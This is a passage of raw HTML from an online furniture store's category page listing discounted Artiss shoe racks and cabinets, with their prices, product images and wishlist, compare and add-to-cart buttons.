<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-bamboo-shoe-rack-wooden-seat-bench-organiser-shelf-stool/" data-id="20469">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-21634 status-publish first instock product_cat-shoe-cabinet-rack product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21634  wishlist-fragment on-first-load"
data-fragment-ref="21634"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21634,&quot;parent_product_id&quot;:21634,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21634&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21634"
data-product-type="simple"
data-original-product-id="21634"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-60-pairs-shoe-cabinet-shoes-rack-storage-organiser-shelf-cupboard-drawer/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-4D3R-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" rel="tag">Shoe Cabinet Rack</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-60-pairs-shoe-cabinet-shoes-rack-storage-organiser-shelf-cupboard-drawer/" target="_self">Artiss Shoe Rack Cabinet 60 Pairs 4 Doors &#8211; White</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>474.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>141.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="141.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-L-SHOE-4D3R-WH-AB" data-item-categories="Shoe Cabinet Rack"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=21634" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21634" data-product_sku="FURNI-L-SHOE-4D3R-WH-AB" aria-label="Add &ldquo;Artiss Shoe Rack Cabinet 60 Pairs 4 Doors - White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21634  wishlist-fragment on-first-load"
data-fragment-ref="21634"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21634,&quot;parent_product_id&quot;:21634,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21634&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21634"
data-product-type="simple"
data-original-product-id="21634"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/?action=yith-woocompare-add-product&id=21634" class="compare button" data-product_id="21634" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-60-pairs-shoe-cabinet-shoes-rack-storage-organiser-shelf-cupboard-drawer/" data-id="21634">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-22315 status-publish instock product_cat-shoe-cabinet-rack product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22315  wishlist-fragment on-first-load"
data-fragment-ref="22315"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22315,&quot;parent_product_id&quot;:22315,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22315&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22315"
data-product-type="simple"
data-original-product-id="22315"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-shoe-cabinet-bench-shoes-storage-rack-organiser-shelf-cupboard-box-walnut/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-SHOE-BEN102-WAL-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" rel="tag">Shoe Cabinet Rack</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-shoe-cabinet-bench-shoes-storage-rack-organiser-shelf-cupboard-box-walnut/" target="_self">Artiss Shoe Rack Cabinet Bench 10 Cubes &#8211; Walnut</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>283.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="84.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-O-SHOE-BEN102-WAL" data-item-categories="Shoe Cabinet Rack"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=22315" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22315" data-product_sku="FURNI-O-SHOE-BEN102-WAL" aria-label="Add &ldquo;Artiss Shoe Rack Cabinet Bench 10 Cubes - Walnut&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22315  wishlist-fragment on-first-load"
data-fragment-ref="22315"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22315,&quot;parent_product_id&quot;:22315,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22315&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22315"
data-product-type="simple"
data-original-product-id="22315"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/?action=yith-woocompare-add-product&id=22315" class="compare button" data-product_id="22315" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-shoe-cabinet-bench-shoes-storage-rack-organiser-shelf-cupboard-box-walnut/" data-id="22315">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-21410 status-publish instock product_cat-shoe-cabinet-rack product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21410  wishlist-fragment on-first-load"
data-fragment-ref="21410"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21410,&quot;parent_product_id&quot;:21410,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21410&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21410"
data-product-type="simple"
data-original-product-id="21410"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-36-pairs-shoe-cabinet-rack-organisers-storage-shelf-drawer-cupboard-white/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-SHOE-NEW4D-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" rel="tag">Shoe Cabinet Rack</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-36-pairs-shoe-cabinet-rack-organisers-storage-shelf-drawer-cupboard-white/" target="_self">Artiss Shoe Rack Cabinet 36 Pairs Adjustable Shelves White Sara</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>537.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>160.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="160.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-SHOE-NEW4D-WH-AB" data-item-categories="Shoe Cabinet Rack"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=21410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21410" data-product_sku="FURNI-SHOE-NEW4D-WH-AB" aria-label="Add &ldquo;Artiss Shoe Rack Cabinet 36 Pairs Adjustable Shelves White Sara&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21410  wishlist-fragment on-first-load"
data-fragment-ref="21410"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21410,&quot;parent_product_id&quot;:21410,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21410&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21410"
data-product-type="simple"
data-original-product-id="21410"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/?action=yith-woocompare-add-product&id=21410" class="compare button" data-product_id="21410" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-36-pairs-shoe-cabinet-rack-organisers-storage-shelf-drawer-cupboard-white/" data-id="21410">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-22858 status-publish last instock product_cat-shoe-cabinet-rack product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22858  wishlist-fragment on-first-load"
data-fragment-ref="22858"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22858,&quot;parent_product_id&quot;:22858,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22858&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22858"
data-product-type="simple"
data-original-product-id="22858"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/shoe-cabinet-shoes-storage-rack-organiser-white-shelf-drawer-cupboard-24-pairs/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SHOE-4D-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" rel="tag">Shoe Cabinet Rack</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/shoe-cabinet-shoes-storage-rack-organiser-white-shelf-drawer-cupboard-24-pairs/" target="_self">Artiss Shoe Rack Cabinet 16 Pairs 4-tier White Paul</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>494.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>147.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="147.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-P-SHOE-4D-WH-AB" data-item-categories="Shoe Cabinet Rack"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=22858" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22858" data-product_sku="FURNI-P-SHOE-4D-WH-AB" aria-label="Add &ldquo;Artiss Shoe Rack Cabinet 16 Pairs 4-tier White Paul&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22858  wishlist-fragment on-first-load"
data-fragment-ref="22858"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22858,&quot;parent_product_id&quot;:22858,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22858&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22858"
data-product-type="simple"
data-original-product-id="22858"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/?action=yith-woocompare-add-product&id=22858" class="compare button" data-product_id="22858" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/shoe-cabinet-shoes-storage-rack-organiser-white-shelf-drawer-cupboard-24-pairs/" data-id="22858">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-18918 status-publish first instock product_cat-shoe-cabinet-rack product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18918  wishlist-fragment on-first-load"
data-fragment-ref="18918"
